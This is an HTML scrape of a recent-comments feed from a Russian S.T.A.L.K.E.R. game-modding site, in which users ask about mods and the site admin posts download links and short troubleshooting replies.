</div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "03.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="03.01.2026"> 11:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто-нибудь, исправьте ссылку.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>03.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 16:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать (по одной из ссылок) и распаковать I.W.P. (ОРИГИНАЛЬНЫЙ ЗОВ ПРИПЯТИ или ЗОВ ЧЕРНОБЫЛЯ НЕ НУЖЕН!). <br /><br /> <a class="link" href="https://drive.google.com/file/d/19Kn4xYrECfX_tYNRuF1ElIEzpI0MhIf3/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 1</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/107UAYvUJ1IvzUVoc-X9BybNykmwTXuDG/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 2</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/sNA5Q4d1X_9dqw" rel="nofollow" target="_blank">ССЫЛКА НА ЯНДЕКС</a> <br /><br /> Установить последний доступный патч <br /><br /> ВНИМАНИЕ: перед установкой отключите все аддоны! <br /><br /> <a class="link" href="https://disk.yandex.ru/d/fhXwFHKHTAB_Bg" rel="nofollow" target="_blank">Мини-патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56"> Дезертир - Дезертир Зима - Дезертир 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergedanzer" title="sergedanzer" src="/avatar/06/44/19175734.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 06:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergedanzer </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чем отличается Дезертир и Дезертир 2 ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ferr-um" title="ferr-um" src="/avatar/00/00/00198979.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 17:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ferr-um </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно <br /><br /> <b><a class="link" href="https://u.to/1CdvIg" title="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">Drive Google</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 11:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Уже можно - <a class="link" href="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">СКАЧАТЬ РЕПАК</a> (все включено, скачать, распаковать играть). В <a class="link" href="https://vk.com/area_stalker" rel="nofollow" target="_blank">ПАБЛИКЕ</a> многие релизы уже выложены (на сайте не успеваю с оформлением, в силу некоторых причин, связанных с работой интернета и новогодними праздниками). <br /><br /> <a class="link" href="https://vk.com/area_stalker?w=wall-48325165_110356" rel="nofollow" target="_blank">ТУТ</a> подробности.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vas-Suh94" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 01:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vas-Suh94 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Когда можно скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 20:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">чего нет - того нет</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="killernikita208" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 19:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> killernikita208 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > а нету просто спавнера , а не скачивать всю игру</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363"> Космическая угроза - DLC </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 02:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/rtFuIg" title="https://disk.yandex.ru/d/fpb5TpBn_qJ57g" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать мод с Яндекс от 19.10.25</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410"> Hot Winter Party </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 21:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/XsBuIg" title="https://drive.google.com/file/d/1UJ575l62sQ3Sj0LFW7GU40K5olDUFkcG/view?usp=drive_link" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 10:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">с этим вопросом <a class="link" href="https://u.to/fqJuIg" title="https://vk.com/hater_8" rel="nofollow" target="_blank">обратитесь к автору</a>, возможно он перенесет их на другие движки. Либо как вариант найти модмейкера который сможет это сделать.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="olexa040720" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 00:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> olexa040720 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здраствуйте, можно версию для ЗП? Будет ну ооочень клево увидеть эти модельки на движке ЗП/ЧН</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409"> Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 21:28</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <b><a class="link" href="https://u.to/XIZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-v3.7-r1.0.7z" rel="nofollow" target="_blank">Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a></b> <br /><br /> <b><a class="link" href="https://u.to/W4ZuIg" title="https://github.com/ixray-community/ixray-atmosfear-3/releases/download/r1.0/ixray-atmosfear-3-r1.0.zip" rel="nofollow" target="_blank">«Atmosfear 3 - IX-Ray» (r1.0)</a> <br /><br /> <a class="link" href="https://u.to/XYZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-3.7-af3-r1.0.7z" rel="nofollow" target="_blank">Адаптация «AtmosFear 3 - IX-Ray» для «STCoP 3.7» (r1.0)</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте переустановить <b><a class="link" href="https://u.to/X0GlGw" title="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img 